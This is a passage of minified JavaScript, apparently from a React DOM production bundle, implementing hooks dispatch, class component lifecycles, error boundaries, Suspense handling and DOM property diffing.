e=0;e<ms.length;e++)ms[e]._workInProgressVersionPrimary=null;ms.length=0}var Hr=tt.ReactCurrentDispatcher,ps=tt.ReactCurrentBatchConfig,Ft=0,H=null,q=null,ee=null,pl=!1,Bn=!1,ir=0,hp=0;function se(){throw Error(w(321))}function Xi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Fe(e[n],t[n]))return!1;return!0}function qi(e,t,n,l,s,i){if(Ft=i,H=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Hr.current=e===null||e.memoizedState===null?yp:vp,e=n(l,s),Bn){i=0;do{if(Bn=!1,ir=0,25<=i)throw Error(w(301));i+=1,ee=q=null,t.updateQueue=null,Hr.current=jp,e=n(l,s)}while(Bn)}if(Hr.current=hl,t=q!==null&&q.next!==null,Ft=0,ee=q=H=null,pl=!1,t)throw Error(w(300));return e}function Zi(){var e=ir!==0;return ir=0,e}function Ae(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?H.memoizedState=ee=e:ee=ee.next=e,ee}function ze(){if(q===null){var e=H.alternate;e=e!==null?e.memoizedState:null}else e=q.next;var t=ee===null?H.memoizedState:ee.next;if(t!==null)ee=t,q=e;else{if(e===null)throw Error(w(310));q=e,e={memoizedState:q.memoizedState,baseState:q.baseState,baseQueue:q.baseQueue,queue:q.queue,next:null},ee===null?H.memoizedState=ee=e:ee=ee.next=e}return ee}function ar(e,t){return typeof t=="function"?t(e):t}function hs(e){var t=ze(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var l=q,s=l.baseQueue,i=n.pending;if(i!==null){if(s!==null){var a=s.next;s.next=i.next,i.next=a}l.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,l=l.baseState;var o=a=null,c=null,d=i;do{var p=d.lane;if((Ft&p)===p)c!==null&&(c=c.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),l=d.hasEagerState?d.eagerState:e(l,d.action);else{var h={lane:p,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};c===null?(o=c=h,a=l):c=c.next=h,H.lanes|=p,$t|=p}d=d.next}while(d!==null&&d!==i);c===null?a=l:c.next=o,Fe(l,t.memoizedState)||(fe=!0),t.memoizedState=l,t.baseState=a,t.baseQueue=c,n.lastRenderedState=l}if(e=n.interleaved,e!==null){s=e;do i=s.lane,H.lanes|=i,$t|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function fs(e){var t=ze(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var l=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var a=s=s.next;do i=e(i,a.action),a=a.next;while(a!==s);Fe(i,t.memoizedState)||(fe=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,l]}function iu(){}function au(e,t){var n=H,l=ze(),s=t(),i=!Fe(l.memoizedState,s);if(i&&(l.memoizedState=s,fe=!0),l=l.queue,Ji(uu.bind(null,n,l,e),[e]),l.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,or(9,cu.bind(null,n,l,s,t),void 0,null),te===null)throw Error(w(349));Ft&30||ou(n,t,s)}return s}function ou(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=H.updateQueue,t===null?(t={lastEffect:null,stores:null},H.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function cu(e,t,n,l){t.value=n,t.getSnapshot=l,du(t)&&mu(e)}function uu(e,t,n){return n(function(){du(t)&&mu(e)})}function du(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Fe(e,n)}catch{return!0}}function mu(e){var t=Je(e,1);t!==null&&De(t,e,1,-1)}function so(e){var t=Ae();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ar,lastRenderedState:e},t.queue=e,e=e.dispatch=gp.bind(null,H,e),[t.memoizedState,e]}function or(e,t,n,l){return e={tag:e,create:t,destroy:n,deps:l,next:null},t=H.updateQueue,t===null?(t={lastEffect:null,stores:null},H.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(l=n.next,n.next=e,e.next=l,t.lastEffect=e)),e}function pu(){return ze().memoizedState}function Wr(e,t,n,l){var s=Ae();H.flags|=e,s.memoizedState=or(1|t,n,void 0,l===void 0?null:l)}function Tl(e,t,n,l){var s=ze();l=l===void 0?null:l;var i=void 0;if(q!==null){var a=q.memoizedState;if(i=a.destroy,l!==null&&Xi(l,a.deps)){s.memoizedState=or(t,n,i,l);return}}H.flags|=e,s.memoizedState=or(1|t,n,i,l)}function io(e,t){return Wr(8390656,8,e,t)}function Ji(e,t){return Tl(2048,8,e,t)}function hu(e,t){return Tl(4,2,e,t)}function fu(e,t){return Tl(4,4,e,t)}function xu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function gu(e,t,n){return n=n!=null?n.concat([e]):null,Tl(4,4,xu.bind(null,t,e),n)}function ea(){}function yu(e,t){var n=ze();t=t===void 0?null:t;var l=n.memoizedState;return l!==null&&t!==null&&Xi(t,l[1])?l[0]:(n.memoizedState=[e,t],e)}function vu(e,t){var n=ze();t=t===void 0?null:t;var l=n.memoizedState;return l!==null&&t!==null&&Xi(t,l[1])?l[0]:(e=e(),n.memoizedState=[e,t],e)}function ju(e,t,n){return Ft&21?(Fe(n,t)||(n=Sc(),H.lanes|=n,$t|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,fe=!0),e.memoizedState=n)}function fp(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var l=ps.transition;ps.transition={};try{e(!1),t()}finally{D=n,ps.transition=l}}function Nu(){return ze().memoizedState}function xp(e,t,n){var l=xt(e);if(n={lane:l,action:n,hasEagerState:!1,eagerState:null,next:null},wu(e))bu(t,n);else if(n=ru(e,t,n,l),n!==null){var s=de();De(n,e,l,s),ku(n,t,l)}}function gp(e,t,n){var l=xt(e),s={lane:l,action:n,hasEagerState:!1,eagerState:null,next:null};if(wu(e))bu(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(s.hasEagerState=!0,s.eagerState=o,Fe(o,a)){var c=t.interleaved;c===null?(s.next=s,Wi(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=ru(e,t,s,l),n!==null&&(s=de(),De(n,e,l,s),ku(n,t,l))}}function wu(e){var t=e.alternate;return e===H||t!==null&&t===H}function bu(e,t){Bn=pl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ku(e,t,n){if(n&4194240){var l=t.lanes;l&=e.pendingLanes,n|=l,t.lanes=n,zi(e,n)}}var hl={readContext:Le,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},yp={readContext:Le,useCallback:function(e,t){return Ae().memoizedState=[e,t===void 0?null:t],e},useContext:Le,useEffect:io,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Wr(4194308,4,xu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Wr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Wr(4,2,e,t)},useMemo:function(e,t){var n=Ae();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var l=Ae();return t=n!==void 0?n(t):t,l.memoizedState=l.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},l.queue=e,e=e.dispatch=xp.bind(null,H,e),[l.memoizedState,e]},useRef:function(e){var t=Ae();return e={current:e},t.memoizedState=e},useState:so,useDebugValue:ea,useDeferredValue:function(e){return Ae().memoizedState=e},useTransition:function(){var e=so(!1),t=e[0];return e=fp.bind(null,e[1]),Ae().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var l=H,s=Ae();if(A){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),te===null)throw Error(w(349));Ft&30||ou(l,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,io(uu.bind(null,l,i,e),[e]),l.flags|=2048,or(9,cu.bind(null,l,i,n,t),void 0,null),n},useId:function(){var e=Ae(),t=te.identifierPrefix;if(A){var n=Ye,l=Ge;n=(l&~(1<<32-Ie(l)-1)).toString(32)+n,t=":"+t+"R"+n,n=ir++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=hp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},vp={readContext:Le,useCallback:yu,useContext:Le,useEffect:Ji,useImperativeHandle:gu,useInsertionEffect:hu,useLayoutEffect:fu,useMemo:vu,useReducer:hs,useRef:pu,useState:function(){return hs(ar)},useDebugValue:ea,useDeferredValue:function(e){var t=ze();return ju(t,q.memoizedState,e)},useTransition:function(){var e=hs(ar)[0],t=ze().memoizedState;return[e,t]},useMutableSource:iu,useSyncExternalStore:au,useId:Nu,unstable_isNewReconciler:!1},jp={readContext:Le,useCallback:yu,useContext:Le,useEffect:Ji,useImperativeHandle:gu,useInsertionEffect:hu,useLayoutEffect:fu,useMemo:vu,useReducer:fs,useRef:pu,useState:function(){return fs(ar)},useDebugValue:ea,useDeferredValue:function(e){var t=ze();return q===null?t.memoizedState=e:ju(t,q.memoizedState,e)},useTransition:function(){var e=fs(ar)[0],t=ze().memoizedState;return[e,t]},useMutableSource:iu,useSyncExternalStore:au,useId:Nu,unstable_isNewReconciler:!1};function Te(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function ei(e,t,n,l){t=e.memoizedState,n=n(l,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Rl={isMounted:function(e){return(e=e._reactInternals)?Vt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var l=de(),s=xt(e),i=Xe(l,s);i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,s),t!==null&&(De(t,e,s,l),Br(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var l=de(),s=xt(e),i=Xe(l,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,s),t!==null&&(De(t,e,s,l),Br(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=de(),l=xt(e),s=Xe(n,l);s.tag=2,t!=null&&(s.callback=t),t=ht(e,s,l),t!==null&&(De(t,e,l,n),Br(t,e,l))}};function ao(e,t,n,l,s,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(l,i,a):t.prototype&&t.prototype.isPureReactComponent?!er(n,l)||!er(s,i):!0}function Su(e,t,n){var l=!1,s=jt,i=t.contextType;return typeof i=="object"&&i!==null?i=Le(i):(s=ge(t)?It:oe.current,l=t.contextTypes,i=(l=l!=null)?mn(e,s):jt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Rl,e.stateNode=t,t._reactInternals=e,l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function oo(e,t,n,l){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,l),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,l),t.state!==e&&Rl.enqueueReplaceState(t,t.state,null)}function ti(e,t,n,l){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Qi(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=Le(i):(i=ge(t)?It:oe.current,s.context=mn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(ei(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Rl.enqueueReplaceState(s,s.state,null),dl(e,n,s,l),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function xn(e,t){try{var n="",l=t;do n+=Gd(l),l=l.return;while(l);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function xs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ni(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Np=typeof WeakMap=="function"?WeakMap:Map;function Cu(e,t,n){n=Xe(-1,n),n.tag=3,n.payload={element:null};var l=t.value;return n.callback=function(){xl||(xl=!0,mi=l),ni(e,t)},n}function Eu(e,t,n){n=Xe(-1,n),n.tag=3;var l=e.type.getDerivedStateFromError;if(typeof l=="function"){var s=t.value;n.payload=function(){return l(s)},n.callback=function(){ni(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ni(e,t),typeof l!="function"&&(ft===null?ft=new Set([this]):ft.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function co(e,t,n){var l=e.pingCache;if(l===null){l=e.pingCache=new Np;var s=new Set;l.set(t,s)}else s=l.get(t),s===void 0&&(s=new Set,l.set(t,s));s.has(n)||(s.add(n),e=Op.bind(null,e,t,n),t.then(e,e))}function uo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function mo(e,t,n,l,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Xe(-1,1),t.tag=2,ht(n,t,1))),n.lanes|=1),e)}var wp=tt.ReactCurrentOwner,fe=!1;function ce(e,t,n,l){t.child=e===null?nu(t,null,n,l):hn(t,e.child,n,l)}function po(e,t,n,l,s){n=n.render;var i=t.ref;return cn(t,s),l=qi(e,t,n,l,i,s),n=Zi(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,et(e,t,s)):(A&&n&&$i(t),t.flags|=1,ce(e,t,l,s),t.child)}function ho(e,t,n,l,s){if(e===null){var i=n.type;return typeof i=="function"&&!oa(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Pu(e,t,i,l,s)):(e=Yr(n.type,null,l,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:er,n(a,l)&&e.ref===t.ref)return et(e,t,s)}return t.flags|=1,e=gt(i,l),e.ref=t.ref,e.return=t,t.child=e}function Pu(e,t,n,l,s){if(e!==null){var i=e.memoizedProps;if(er(i,l)&&e.ref===t.ref)if(fe=!1,t.pendingProps=l=i,(e.lanes&s)!==0)e.flags&131072&&(fe=!0);else return t.lanes=e.lanes,et(e,t,s)}return ri(e,t,n,l,s)}function _u(e,t,n){var l=t.pendingProps,s=l.children,i=e!==null?e.memoizedState:null;if(l.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(rn,je),je|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,F(rn,je),je|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},l=i!==null?i.baseLanes:n,F(rn,je),je|=l}else i!==null?(l=i.baseLanes|n,t.memoizedState=null):l=n,F(rn,je),je|=l;return ce(e,t,s,n),t.child}function Lu(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ri(e,t,n,l,s){var i=ge(n)?It:oe.current;return i=mn(t,i),cn(t,s),n=qi(e,t,n,l,i,s),l=Zi(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,et(e,t,s)):(A&&l&&$i(t),t.flags|=1,ce(e,t,n,s),t.child)}function fo(e,t,n,l,s){if(ge(n)){var i=!0;il(t)}else i=!1;if(cn(t,s),t.stateNode===null)Qr(e,t),Su(t,n,l),ti(t,n,l,s),l=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,d=n.contextType;typeof d=="object"&&d!==null?d=Le(d):(d=ge(n)?It:oe.current,d=mn(t,d));var p=n.getDerivedStateFromProps,h=typeof p=="function"||typeof a.getSnapshotBeforeUpdate=="function";h||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==l||c!==d)&&oo(t,a,l,d),lt=!1;var u=t.memoizedState;a.state=u,dl(t,l,a,s),c=t.memoizedState,o!==l||u!==c||xe.current||lt?(typeof p=="function"&&(ei(t,n,p,l),c=t.memoizedState),(o=lt||ao(t,n,o,l,u,c,d))?(h||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=l,t.memoizedState=c),a.props=l,a.state=c,a.context=d,l=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),l=!1)}else{a=t.stateNode,lu(e,t),o=t.memoizedProps,d=t.type===t.elementType?o:Te(t.type,o),a.props=d,h=t.pendingProps,u=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=Le(c):(c=ge(n)?It:oe.current,c=mn(t,c));var y=n.getDerivedStateFromProps;(p=typeof y=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==h||u!==c)&&oo(t,a,l,c),lt=!1,u=t.memoizedState,a.state=u,dl(t,l,a,s);var v=t.memoizedState;o!==h||u!==v||xe.current||lt?(typeof y=="function"&&(ei(t,n,y,l),v=t.memoizedState),(d=lt||ao(t,n,d,l,u,v,c)||!1)?(p||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(l,v,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(l,v,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=1024),t.memoizedProps=l,t.memoizedState=v),a.props=l,a.state=v,a.context=c,l=d):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=1024),l=!1)}return li(e,t,n,l,i,s)}function li(e,t,n,l,s,i){Lu(e,t);var a=(t.flags&128)!==0;if(!l&&!a)return s&&Ja(t,n,!1),et(e,t,i);l=t.stateNode,wp.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:l.render();return t.flags|=1,e!==null&&a?(t.child=hn(t,e.child,null,i),t.child=hn(t,null,o,i)):ce(e,t,o,i),t.memoizedState=l.state,s&&Ja(t,n,!0),t.child}function zu(e){var t=e.stateNode;t.pendingContext?Za(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Za(e,t.context,!1),Ki(e,t.containerInfo)}function xo(e,t,n,l,s){return pn(),Ai(s),t.flags|=256,ce(e,t,n,l),t.child}var si={dehydrated:null,treeContext:null,retryLane:0};function ii(e){return{baseLanes:e,cachePool:null,transitions:null}}function Mu(e,t,n){var l=t.pendingProps,s=B.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(s&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),F(B,s&1),e===null)return Zs(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=l.children,e=l.fallback,i?(l=t.mode,i=t.child,a={mode:"hidden",children:a},!(l&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Dl(a,l,0,null),e=Ot(e,l,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ii(n),t.memoizedState=si,e):ta(t,a));if(s=e.memoizedState,s!==null&&(o=s.dehydrated,o!==null))return bp(e,t,a,l,o,s,n);if(i){i=l.fallback,a=t.mode,s=e.child,o=s.sibling;var c={mode:"hidden",children:l.children};return!(a&1)&&t.child!==s?(l=t.child,l.childLanes=0,l.pendingProps=c,t.deletions=null):(l=gt(s,c),l.subtreeFlags=s.subtreeFlags&14680064),o!==null?i=gt(o,i):(i=Ot(i,a,n,null),i.flags|=2),i.return=t,l.return=t,l.sibling=i,t.child=l,l=i,i=t.child,a=e.child.memoizedState,a=a===null?ii(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=si,l}return i=e.child,e=i.sibling,l=gt(i,{mode:"visible",children:l.children}),!(t.mode&1)&&(l.lanes=n),l.return=t,l.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=l,t.memoizedState=null,l}function ta(e,t){return t=Dl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Rr(e,t,n,l){return l!==null&&Ai(l),hn(t,e.child,null,n),e=ta(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function bp(e,t,n,l,s,i,a){if(n)return t.flags&256?(t.flags&=-257,l=xs(Error(w(422))),Rr(e,t,a,l)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=l.fallback,s=t.mode,l=Dl({mode:"visible",children:l.children},s,0,null),i=Ot(i,s,a,null),i.flags|=2,l.return=t,i.return=t,l.sibling=i,t.child=l,t.mode&1&&hn(t,e.child,null,a),t.child.memoizedState=ii(a),t.memoizedState=si,i);if(!(t.mode&1))return Rr(e,t,a,null);if(s.data==="$!"){if(l=s.nextSibling&&s.nextSibling.dataset,l)var o=l.dgst;return l=o,i=Error(w(419)),l=xs(i,l,void 0),Rr(e,t,a,l)}if(o=(a&e.childLanes)!==0,fe||o){if(l=te,l!==null){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(l.suspendedLanes|a)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,Je(e,s),De(l,e,s,-1))}return aa(),l=xs(Error(w(421))),Rr(e,t,a,l)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Ip.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,Ne=pt(s.nextSibling),we=t,A=!0,Oe=null,e!==null&&(Ce[Ee++]=Ge,Ce[Ee++]=Ye,Ce[Ee++]=Dt,Ge=e.id,Ye=e.overflow,Dt=t),t=ta(t,l.children),t.flags|=4096,t)}function go(e,t,n){e.lanes|=t;var l=e.alternate;l!==null&&(l.lanes|=t),Js(e.return,t,n)}function gs(e,t,n,l,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:l,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=l,i.tail=n,i.tailMode=s)}function Tu(e,t,n){var l=t.pendingProps,s=l.revealOrder,i=l.tail;if(ce(e,t,l.children,n),l=B.current,l&2)l=l&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&go(e,n,t);else if(e.tag===19)go(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}l&=1}if(F(B,l),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&ml(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),gs(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&ml(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}gs(t,!0,n,null,i);break;case"together":gs(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Qr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function et(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),$t|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=gt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=gt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function kp(e,t,n){switch(t.tag){case 3:zu(t),pn();break;case 5:su(t);break;case 1:ge(t.type)&&il(t);break;case 4:Ki(t,t.stateNode.containerInfo);break;case 10:var l=t.type._context,s=t.memoizedProps.value;F(cl,l._currentValue),l._currentValue=s;break;case 13:if(l=t.memoizedState,l!==null)return l.dehydrated!==null?(F(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?Mu(e,t,n):(F(B,B.current&1),e=et(e,t,n),e!==null?e.sibling:null);F(B,B.current&1);break;case 19:if(l=(n&t.childLanes)!==0,e.flags&128){if(l)return Tu(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),F(B,B.current),l)break;return null;case 22:case 23:return t.lanes=0,_u(e,t,n)}return et(e,t,n)}var Ru,ai,Ou,Iu;Ru=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ai=function(){};Ou=function(e,t,n,l){var s=e.memoizedProps;if(s!==l){e=t.stateNode,Mt(He.current);var i=null;switch(n){case"input":s=_s(e,s),l=_s(e,l),i=[];break;case"select":s=W({},s,{value:void 0}),l=W({},l,{value:void 0}),i=[];break;case"textarea":s=Ms(e,s),l=Ms(e,l),i=[];break;default:typeof s.onClick!="function"&&typeof l.onClick=="function"&&(e.onclick=ll)}Rs(n,l);var a;n=null;for(d in s)if(!l.hasOwnProperty(d)&&s.hasOwnProperty(d)&&s[d]!=null)if(d==="style"){var o=s[d];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Kn.hasOwnProperty(d)?i||(i=[]):(i=i||[]).push(d,null));for(d in l){var c=l[d];if(o=s!=null?s[d]:void 0,l.hasOwnProperty(d)&&c!==o&&(c!=null||o!=null))if(d==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(d,n)),n=c;else d==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(d,c)):d==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(d,""+c):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Kn.hasOwnProperty(d)?(c!=null&&d==="onScroll"&&$("scroll",e),i||o===c||(i=[])):(i=i||[]).push(d,c))}n&&(i=i||[]).push("style",n);var d=i;(t.updateQueue=d)&&(t.flags|=4)}};Iu=function(e,t,n,l){n!==l&&(t.flags|=4)};function zn(e,t){if(!A)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var l=null;n!==null;)n.alternate!==null&&(l=n),n=n.sibling;l===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:l.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,l=0;if(t)for(var 